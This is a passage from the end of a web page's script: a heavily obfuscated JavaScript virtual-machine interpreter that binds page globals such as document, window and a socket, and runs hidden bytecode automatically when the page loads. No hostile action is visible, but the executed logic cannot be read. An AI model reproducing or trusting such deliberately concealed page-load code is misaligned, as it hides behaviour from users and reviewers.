nA=np['\x67'+'\x65'+'\x74'](nh);if(nA&&nA['\x68'+'\x61'+'\x73'](nX)){nA['\x73'+'\x65'+'\x74'](nX,nB),n1(nB),a++;break;}let nc='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nh['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(nc in nX){nX[nc]=nB,n1(nB),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x77'+'\x72'+'\x69'+'\x74'+'\x65'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nh+('\x20'+'\x74'+'\x6f'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=J[nq];if(nX===null||nX===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x73'+'\x65'+'\x74'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nh)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+nX);if(ne){let np=Reflect['\x73'+'\x65'+'\x74'](nX,nh,nB);if(!np)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x6f'+'\x6e'+'\x6c'+'\x79'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nh)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));}else Reflect['\x73'+'\x65'+'\x74'](nX,nh,nB);n1(nB),a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>0x10,nh=J[nB],np=J[nX];n1(new RegExp(nh,np)),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3(),nh=J[nq],np=typeof nX==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nX['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nX['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nX;vmG(np,nh,{'\x73\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':np===nX,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX==nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();if(nX===null||nX===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nB)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+nX);n1(nX[nB]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=nq,np=function(na,nJ,nZ){let nA;return nZ?nA=function(){if(nJ){vmu_56631f['\x5f'+'\x24'+'\x56'+'\x30'+'\x52'+'\x39'+'\x49'+'\x78']=nA;let nc='\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'in vmu_56631f;!nc&&(vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74']=new.target);try{let nW=[];for(let nF=0x0;nF<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nF++){nW['\x70'+'\x75'+'\x73'+'\x68'](arguments[nF]);}return nJ['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](this,nW);}finally{delete vmu_56631f['\x5f'+'\x24'+'\x56'+'\x30'+'\x52'+'\x39'+'\x49'+'\x78'],!nc&&delete vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];}}}:nA=function(){if(nJ){let nc='\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'in vmu_56631f;!nc&&(vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74']=new.target);try{let nW=[];for(let nF=0x0;nF<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nF++){nW['\x70'+'\x75'+'\x73'+'\x68'](arguments[nF]);}return nJ['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](this,nW);}finally{!nc&&delete vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];}}},nA;}(nB,nX,nh);nB&&vmG(np,'\x6e'+'\x61'+'\x6d'+'\x65',{'\x76\x61\x6c\x75\x65':nB,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});n1(np),a++;break;}},function(nq){while(!![]){let nB=n2();n1(f(nB)),a++;break;}}];ne=C,nb=x,nE=j,nf=n9,nQ[nw[nL]](nt);if(ns)return ns=![],nU;}break;}catch(nq){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let nB=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];h=nB['\x5f'+'\x24'+'\x65'+'\x54'+'\x4f'+'\x71'+'\x51'+'\x59'];if(nB['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56']!==undefined)n1(nq),a=nB['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56'],nB['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56']=undefined,nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']===undefined&&F['\x70'+'\x6f'+'\x70']();else nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined?(a=nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'],nB['\x5f'+'\x24'+'\x4e'+'\x56'+'\x36'+'\x56'+'\x4c'+'\x6c']=nq):(a=nB['\x5f'+'\x24'+'\x32'+'\x41'+'\x33'+'\x56'+'\x48'+'\x75'],F['\x70'+'\x6f'+'\x70']());continue;}throw nq;}}return h>0x0?n2():nd?B:undefined;}let L=function(V,Y,N,l,q,B){vmu_56631f['\x5f'+'\x24'+'\x70'+'\x59'+'\x73'+'\x43'+'\x78'+'\x34']?vmu_56631f['\x5f'+'\x24'+'\x70'+'\x59'+'\x73'+'\x43'+'\x78'+'\x34']=![]:vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=undefined;let X=B===U?this:B,h=d(V);return O(h,Y,N,l,q,X);},m=async function(V,Y,N,l,q,B,X){let h=X===U?this:X,p=d(V),a=o(p,Y,N,l,q,h),J=a['\x6e'+'\x65'+'\x78'+'\x74']();while(!J['\x64'+'\x6f'+'\x6e'+'\x65']){if(J['\x76'+'\x61'+'\x6c'+'\x75'+'\x65']['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x1)try{let Z=await Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65'](J['\x76'+'\x61'+'\x6c'+'\x75'+'\x65']['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']);vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=B,J=a['\x6e'+'\x65'+'\x78'+'\x74'](Z);}catch(A){vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=B,J=a['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](A);}else throw new Error('\x55'+'\x6e'+'\x65'+'\x78'+'\x70'+'\x65'+'\x63'+'\x74'+'\x65'+'\x64'+'\x20'+'\x79'+'\x69'+'\x65'+'\x6c'+'\x64'+'\x20'+'\x69'+'\x6e'+'\x20'+'\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x78'+'\x74');}return J['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'];},S=function(V,Y,N,l,q,B){let X=B===U?this:B,h=d(V),p=o(h,Y,N,l,undefined,X),a=![],J=null,Z=undefined,A=![];function c(I,z){if(a)return{'\x76\x61\x6c\x75\x65':undefined,'\x64\x6f\x6e\x65':!![]};vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q;if(J){let x;try{x=z?typeof J['\x74'+'\x68'+'\x72'+'\x6f'+'\x77']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'?J['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](I):(J=null,(function(){throw I;}())):J['\x6e'+'\x65'+'\x78'+'\x74'](I);}catch(j){J=null;try{let k=p['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](j);return W(k);}catch(g){a=!![];throw g;}}if(!x['\x64'+'\x6f'+'\x6e'+'\x65'])return{'\x76\x61\x6c\x75\x65':x['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':![]};J=null,I=x['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],z=![];}let C;try{C=z?p['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](I):p['\x6e'+'\x65'+'\x78'+'\x74'](I);}catch(M){a=!![];throw M;}return W(C);}function W(r){if(r['\x64'+'\x6f'+'\x6e'+'\x65']){a=!![];if(A)return A=![],{'\x76\x61\x6c\x75\x65':Z,'\x64\x6f\x6e\x65':!![]};return{'\x76\x61\x6c\x75\x65':r['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':!![]};}let I=r['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'];if(I['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x2)return{'\x76\x61\x6c\x75\x65':I['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f'],'\x64\x6f\x6e\x65':![]};if(I['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x3){let z=I['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f'],C=z;C&&typeof C[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&(C=C[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]());if(C&&typeof C['\x6e'+'\x65'+'\x78'+'\x74']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'){let x=C['\x6e'+'\x65'+'\x78'+'\x74']();if(!x['\x64'+'\x6f'+'\x6e'+'\x65'])return J=C,{'\x76\x61\x6c\x75\x65':x['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':![]};return c(x['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],![]);}return c(undefined,![]);}throw new Error('\x55'+'\x6e'+'\x65'+'\x78'+'\x70'+'\x65'+'\x63'+'\x74'+'\x65'+'\x64'+'\x20'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x61'+'\x6c'+'\x20'+'\x69'+'\x6e'+'\x20'+'\x67'+'\x65'+'\x6e'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72');}let F=h&&h['\x73'],H=async function(r){if(a)return{'\x76\x61\x6c\x75\x65':r,'\x64\x6f\x6e\x65':!![]};if(J&&typeof J['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'){try{await J['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']();}catch(z){}J=null;}let I;try{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,I=p['\x6e'+'\x65'+'\x78'+'\x74']({['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']:0x4,['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']:r});}catch(C){a=!![];throw C;}while(!I['\x64'+'\x6f'+'\x6e'+'\x65']){let x=I['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'];if(x['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x1)try{let j=await Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65'](x['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']);vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,I=p['\x6e'+'\x65'+'\x78'+'\x74'](j);}catch(k){vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,I=p['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](k);}else{if(x['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x2)try{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,I=p['\x6e'+'\x65'+'\x78'+'\x74']();}catch(g){a=!![];throw g;}else break;}}return a=!![],{'\x76\x61\x6c\x75\x65':I['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':!![]};},T=function(r){if(a)return{'\x76\x61\x6c\x75\x65':r,'\x64\x6f\x6e\x65':!![]};if(J&&typeof J['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'){try{J['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']();}catch(z){}J=null;}Z=r,A=!![];let I;try{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,I=p['\x6e'+'\x65'+'\x78'+'\x74']({['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']:0x4,['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']:r});}catch(C){a=!![],A=![];throw C;}if(!I['\x64'+'\x6f'+'\x6e'+'\x65']&&I['\x76'+'\x61'+'\x6c'+'\x75'+'\x65']&&I['\x76'+'\x61'+'\x6c'+'\x75'+'\x65']['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x2)return{'\x76\x61\x6c\x75\x65':I['\x76'+'\x61'+'\x6c'+'\x75'+'\x65']['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f'],'\x64\x6f\x6e\x65':![]};return a=!![],A=![],{'\x76\x61\x6c\x75\x65':I['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':!![]};};if(F){let r=async function(z,C){if(a)return{'\x76\x61\x6c\x75\x65':undefined,'\x64\x6f\x6e\x65':!![]};vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q;if(J){let j;try{j=C?typeof J['\x74'+'\x68'+'\x72'+'\x6f'+'\x77']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'?await J['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](z):(J=null,(function(){throw z;}())):await J['\x6e'+'\x65'+'\x78'+'\x74'](z);}catch(k){J=null;try{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q;let g=p['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](k);return await I(g);}catch(M){a=!![];throw M;}}if(!j['\x64'+'\x6f'+'\x6e'+'\x65'])return{'\x76\x61\x6c\x75\x65':j['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':![]};J=null,z=j['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],C=![];}let x;try{x=C?p['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](z):p['\x6e'+'\x65'+'\x78'+'\x74'](z);}catch(n0){a=!![];throw n0;}return await I(x);};async function I(z){while(!z['\x64'+'\x6f'+'\x6e'+'\x65']){let C=z['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'];if(C['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x1){let x;try{x=await Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65'](C['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']),vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,z=p['\x6e'+'\x65'+'\x78'+'\x74'](x);}catch(j){vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,z=p['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](j);}continue;}if(C['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x2)return{'\x76\x61\x6c\x75\x65':C['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f'],'\x64\x6f\x6e\x65':![]};if(C['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x3){let k=C['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f'],g=k;if(g&&typeof g[Symbol['\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x49'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')g=g[Symbol['\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x49'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]();else g&&typeof g[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&(g=g[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]());if(g&&typeof g['\x6e'+'\x65'+'\x78'+'\x74']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'){let M=await g['\x6e'+'\x65'+'\x78'+'\x74']();if(!M['\x64'+'\x6f'+'\x6e'+'\x65'])return J=g,{'\x76\x61\x6c\x75\x65':M['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':![]};vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,z=p['\x6e'+'\x65'+'\x78'+'\x74'](M['\x76'+'\x61'+'\x6c'+'\x75'+'\x65']);continue;}vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,z=p['\x6e'+'\x65'+'\x78'+'\x74'](undefined);continue;}throw new Error('\x55'+'\x6e'+'\x65'+'\x78'+'\x70'+'\x65'+'\x63'+'\x74'+'\x65'+'\x64'+'\x20'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x61'+'\x6c'+'\x20'+'\x69'+'\x6e'+'\x20'+'\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x20'+'\x67'+'\x65'+'\x6e'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72');}a=!![];if(A)return A=![],{'\x76\x61\x6c\x75\x65':Z,'\x64\x6f\x6e\x65':!![]};return{'\x76\x61\x6c\x75\x65':z['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':!![]};}return{'\x6e\x65\x78\x74':function(z){return r(z,![]);},'\x72\x65\x74\x75\x72\x6e':H,'\x74\x68\x72\x6f\x77':function(z){if(a)return Promise['\x72'+'\x65'+'\x6a'+'\x65'+'\x63'+'\x74'](z);return r(z,!![]);},[Symbol['\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x49'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]:function(){return this;}};}else return{'\x6e\x65\x78\x74':function(z){return c(z,![]);},'\x72\x65\x74\x75\x72\x6e':T,'\x74\x68\x72\x6f\x77':function(z){if(a)throw z;return c(z,!![]);},[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]:function(){return this;}};};return function(V,Y,N,l,q){let B=d(V);if(B&&B['\x67']){let X=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];return S['\x63'+'\x61'+'\x6c'+'\x6c'](this,V,Y,N,l,X,U);}else{if(B&&B['\x73']){let h=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];return m['\x63'+'\x61'+'\x6c'+'\x6c'](this,V,Y,N,l,q,h,U);}else{if(B&&B['\x73'+'\x74']&&this===vmK)return L(V,Y,N,l,q,undefined);return L['\x63'+'\x61'+'\x6c'+'\x6c'](this,V,Y,N,l,q,U);}}};}());try{vmu_56631f['\x24']=$;}catch(vmdd){}try{vmu_56631f['\x64'+'\x6f'+'\x63'+'\x75'+'\x6d'+'\x65'+'\x6e'+'\x74']=document;}catch(vmds){}try{vmu_56631f['\x77'+'\x69'+'\x6e'+'\x64'+'\x6f'+'\x77']=window;}catch(vmdU){}try{vmu_56631f['\x61'+'\x70'+'\x70']=app;}catch(vmde){}try{vmu_56631f['\x50'+'\x72'+'\x6f'+'\x6d'+'\x69'+'\x73'+'\x65']=Promise;}catch(vmdb){}try{vmu_56631f['\x73'+'\x6f'+'\x63'+'\x6b'+'\x65'+'\x74']=socket;}catch(vmdE){}try{vmu_56631f['\x63'+'\x6c'+'\x65'+'\x61'+'\x72'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74']=clearTimeout;}catch(vmdf){}try{vmu_56631f['\x53'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67']=String;}catch(vmdw){}try{vmu_56631f['\x63'+'\x6f'+'\x6e'+'\x73'+'\x6f'+'\x6c'+'\x65']=console;}catch(vmdQ){}try{vmu_56631f['\x65'+'\x6e'+'\x63'+'\x6f'+'\x64'+'\x65'+'\x55'+'\x52'+'\x49'+'\x43'+'\x6f'+'\x6d'+'\x70'+'\x6f'+'\x6e'+'\x65'+'\x6e'+'\x74']=encodeURIComponent;}catch(vmdu){}try{vmu_56631f['\x73'+'\x65'+'\x74'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74']=setTimeout;}catch(vmdK){}$(document)['\x72'+'\x65'+'\x61'+'\x64'+'\x79'](async function(){return vme_349afd['\x63'+'\x61'+'\x6c'+'\x6c'](this,0x16,Array['\x66'+'\x72'+'\x6f'+'\x6d'](arguments),undefined,undefined,new.target);});

$(document).ready(function () {
app.coldLoad();
});
}
</script>
</body>
</html>